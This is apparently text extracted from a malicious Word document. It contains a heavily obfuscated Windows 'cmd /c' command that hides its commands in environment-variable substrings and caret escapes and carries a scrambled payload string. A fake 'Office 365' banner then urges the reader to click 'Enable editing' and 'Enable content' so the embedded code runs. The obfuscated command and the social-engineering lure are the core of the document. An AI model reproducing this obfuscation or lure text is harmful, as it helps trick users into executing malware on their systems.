 cmd /c %LOCalAPpdaTA:~ -3,-
2%^M%SysTEmrOoT:~ +6, +1%; ;;; /V:^o^
; /%appDATa:~-7, 1%";;(s^et^ ^ t8V^b=6cg
X7W^ 2qL TnE 7DW^ hGp z^X^y t3^o o2u
^bhc ^TFw ^2S^E IDV^ E^5k^ ^6u9 16l ^tG
NH^A^}^5QZ}Wav{AVeh^QJIcqyI^tI^UX^aYDh
cmMi^}Bg^o^kG3XaqPk^eMhbrrswbjyS^;W9
mFqiUi^4E^g^sF^Sc$u^Ja^
BYes^ljNs^J^6^Ae9NOcJhF^omGWrgevPnbf-
Office 365
This document created in online version of Microsoft Office Word
To view or edit this document, please click "Enable editing" button
on the top yellow bar, and then click "Enable content"